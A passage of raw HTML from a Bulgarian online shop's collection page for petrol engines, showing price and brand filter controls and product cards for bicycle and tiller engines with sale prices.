  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Цена
                          </button><p class="mobile-facets__info">
                            Най-високата цена е €127,83
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Цена-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="127.83"
                              >
                              <label class="field__label" for="Mobile-Filter-Цена-GTE">От</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Цена-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="127.83"
                                  max="127.83"
                              >
                              <label class="field__label" for="Mobile-Filter-Цена-LTE">Към</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/benzinovi-dvigateli" class="mobile-facets__clear underlined-link">Изчисти</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Приложи
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Приложи
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  

                      <details
                        id="Details-Mobile-3-template--23412441612619__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Марка</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--23412441612619__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Марка
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.vendor-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.vendor"
                                    value="instrumag"
                                    id="Filter-filter.p.vendor-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">instrumag (2)</span>
                                  <span class="visually-hidden">instrumag (2 продукта)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.vendor-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.vendor"
                                    value="Oferti4ka.com"
                                    id="Filter-filter.p.vendor-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Oferti4ka.com (3)</span>
                                  <span class="visually-hidden">Oferti4ka.com (3 продукта)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/benzinovi-dvigateli" class="mobile-facets__clear underlined-link">Изчисти</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Приложи
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Приложи
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Сортиране по:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Препоръчани
                            </option><option
                              value="best-selling"
                              
                            >
                              Най-продавани
                            </option><option
                              value="title-ascending"
                              
                            >
                              По азбучен ред, A – Z
                            </option><option
                              value="title-descending"
                              
                            >
                              По азбучен ред, Z – A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Цена, от ниска към висока
                            </option><option
                              value="price-descending"
                              
                            >
                              Цена, от висока към ниска
                            </option><option
                              value="created-ascending"
                              
                            >
                              Дата, от стара към нова
                            </option><option
                              value="created-descending"
                              
                            >
                              Дата, от нова към стара
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/benzinovi-dvigateli" class="mobile-facets__clear underlined-link">Премахване на всички</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Приложи
                </button>
                <noscript
                  ><button class="button button--primary">Приложи</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/benzinovi-dvigateli" class="active-facets__button-remove underlined-link">
        <span>Премахване на всички</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">5 продукта
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--23412441612619__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/files/kraft80cc-bicycle_6.jpg?v=1692801862&width=165 165w,//oferti4ka.com/cdn/shop/files/kraft80cc-bicycle_6.jpg?v=1692801862&width=360 360w,//oferti4ka.com/cdn/shop/files/kraft80cc-bicycle_6.jpg?v=1692801862 500w
                "
                src="//oferti4ka.com/cdn/shop/files/kraft80cc-bicycle_6.jpg?v=1692801862&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Бензинов вело двигател / двигател за колело 60/80/100 куб. - Oferti4ka.com"
                class="motion-reduce"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/vm4-500x500_1024x1024_2x-550x550.jpg?v=1692801862&width=165 165w,//oferti4ka.com/cdn/shop/products/vm4-500x500_1024x1024_2x-550x550.jpg?v=1692801862&width=360 360w,//oferti4ka.com/cdn/shop/products/vm4-500x500_1024x1024_2x-550x550.jpg?v=1692801862&width=533 533w,//oferti4ka.com/cdn/shop/products/vm4-500x500_1024x1024_2x-550x550.jpg?v=1692801862 550w
                  "
                  src="//oferti4ka.com/cdn/shop/products/vm4-500x500_1024x1024_2x-550x550.jpg?v=1692801862&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="550"
                  height="550"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2-%D0%B2%D0%B5%D0%BB%D0%BE-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-%D0%B7%D0%B0-%D0%BA%D0%BE%D0%BB%D0%B5%D0%BB%D0%BE-50%D0%BA%D1%83%D0%B1"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7762530042085"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7762530042085 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7762530042085"
              >
                Бензинов вело двигател / двигател за колело 60/80/100 куб.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7762530042085"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-74%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7762530042085"
            
          >
            <a
              href="/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2-%D0%B2%D0%B5%D0%BB%D0%BE-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-%D0%B7%D0%B0-%D0%BA%D0%BE%D0%BB%D0%B5%D0%BB%D0%BE-50%D0%BA%D1%83%D0%B1"
              id="CardLink-template--23412441612619__main-collection-product-grid-7762530042085"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7762530042085 Badge-template--23412441612619__main-collection-product-grid-7762530042085"
            >
              Бензинов вело двигател / двигател за колело 60/80/100 куб.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        От €102,25
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        От €102,25
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €399,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7762530042085"
              class="badge badge--bottom-left color-accent-2"
            >
              74%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-57.jpg?v=1694525361&width=165 165w,//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-57.jpg?v=1694525361&width=360 360w,//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-57.jpg?v=1694525361&width=533 533w,//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-57.jpg?v=1694525361&width=720 720w,//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-57.jpg?v=1694525361&width=940 940w,//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-57.jpg?v=1694525361&width=1066 1066w,//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-57.jpg?v=1694525361 1280w
                "
                src="//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-57.jpg?v=1694525361&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Бензинов двигател STAHLMAYER за мотофреза 7.5 к.с. - Oferti4ka.com"
                class="motion-reduce"
                
                width="1280"
                height="960"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-55.jpg?v=1694525362&width=165 165w,//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-55.jpg?v=1694525362&width=360 360w,//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-55.jpg?v=1694525362&width=533 533w,//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-55.jpg?v=1694525362&width=720 720w,//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-55.jpg?v=1694525362&width=940 940w,//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-55.jpg?v=1694525362 960w
                  "
                  src="//oferti4ka.com/cdn/shop/files/photo_2023-09-12_16-28-55.jpg?v=1694525362&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="960"
                  height="1280"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-stahlmayer-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%84%D1%80%D0%B5%D0%B7%D0%B0-7-5-%D0%BA-%D1%81"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8604482994507"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8604482994507 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8604482994507"
              >
                Бензинов двигател STAHLMAYER за мотофреза 7.5 к.с.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8604482994507"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-64%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-8604482994507"
            
          >
            <a
              href="/products/%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-stahlmayer-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%84%D1%80%D0%B5%D0%B7%D0%B0-7-5-%D0%BA-%D1%81"
              id="CardLink-template--23412441612619__main-collection-product-grid-8604482994507"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-8604482994507 Badge-template--23412441612619__main-collection-product-grid-8604482994507"
            >
              Бензинов двигател STAHLMAYER за мотофреза 7.5 к.с.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €91,98
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €91,98
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €260,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-8604482994507"
              class="badge badge--bottom-left color-accent-2"
            >
              64%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/1_43cf181f-754e-4558-bbee-54ccf14469ed.png?v=1659647340&width=165 165w,//oferti4ka.com/cdn/shop/products/1_43cf181f-754e-4558-bbee-54ccf14469ed.png?v=1659647340&width=360 360w,//oferti4ka.com/cdn/shop/products/1_43cf181f-754e-4558-bbee-54ccf14469ed.png?v=1659647340 500w
                "
                src="//oferti4ka.com/cdn/shop/products/1_43cf181f-754e-4558-bbee-54ccf14469ed.png?v=1659647340&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="НЕМСКИ Бензинов Двигател Grossmann 7.5кс instrumag"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/4_9aaa0ac8-0f8c-4916-8d27-dfed428098ba.png?v=1659647343&width=165 165w,//oferti4ka.com/cdn/shop/products/4_9aaa0ac8-0f8c-4916-8d27-dfed428098ba.png?v=1659647343&width=360 360w,//oferti4ka.com/cdn/shop/products/4_9aaa0ac8-0f8c-4916-8d27-dfed428098ba.png?v=1659647343 500w
                  "
                  src="//oferti4ka.com/cdn/shop/products/4_9aaa0ac8-0f8c-4916-8d27-dfed428098ba.png?v=1659647343&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/benzinov-dvigatel-motofreza-7-5"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-5334368714904"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-5334368714904 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-5334368714904"
              >
                Бензинов двигател Grossmann 7.5кс
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-5334368714904"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-63%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-5334368714904"
            
          >
            <a
              href="/products/benzinov-dvigatel-motofreza-7-5"
              id="CardLink-template--23412441612619__main-collection-product-grid-5334368714904"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-5334368714904 Badge-template--23412441612619__main-collection-product-grid-5334368714904"
            >
              Бензинов двигател Grossmann 7.5кс
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €91,98
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €91,98
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €249,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-5334368714904"
              class="badge badge--bottom-left color-accent-2"
            >
              63%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/photo_2020-04-15_19-31-39.jpg?v=1659649132&width=165 165w,//oferti4ka.com/cdn/shop/products/photo_2020-04-15_19-31-39.jpg?v=1659649132&width=360 360w,//oferti4ka.com/cdn/shop/products/photo_2020-04-15_19-31-39.jpg?v=1659649132&width=533 533w,//oferti4ka.com/cdn/shop/products/photo_2020-04-15_19-31-39.jpg?v=1659649132&width=720 720w,//oferti4ka.com/cdn/shop/products/photo_2020-04-15_19-31-39.jpg?v=1659649132 800w
                "
                src="//oferti4ka.com/cdn/shop/products/photo_2020-04-15_19-31-39.jpg?v=1659649132&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Руски бензинов двигател за мотофреза Дружба 7.5кс instrumag"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/1_b1013bef-56cc-4a57-bb32-40faf0e91411.png?v=1659649135&width=165 165w,//oferti4ka.com/cdn/shop/products/1_b1013bef-56cc-4a57-bb32-40faf0e91411.png?v=1659649135&width=360 360w,//oferti4ka.com/cdn/shop/products/1_b1013bef-56cc-4a57-bb32-40faf0e91411.png?v=1659649135&width=533 533w,//oferti4ka.com/cdn/shop/products/1_b1013bef-56cc-4a57-bb32-40faf0e91411.png?v=1659649135&width=720 720w,//oferti4ka.com/cdn/shop/products/1_b1013bef-56cc-4a57-bb32-40faf0e91411.png?v=1659649135 800w
                  "
                  src="//oferti4ka.com/cdn/shop/products/1_b1013bef-56cc-4a57-bb32-40faf0e91411.png?v=1659649135&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%80%D1%83%D1%81%D0%BA%D0%B8-%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%84%D1%80%D0%B5%D0%B7%D0%B0-%D0%B4%D1%80%D1%83%D0%B6%D0%B1%D0%B0-7-5%D0%BA%D1%81"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-4960858865802"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-4960858865802 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-4960858865802"
              >
                Руски бензинов двигател за мотофреза Дружба 7.5кс
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-4960858865802"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-52%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
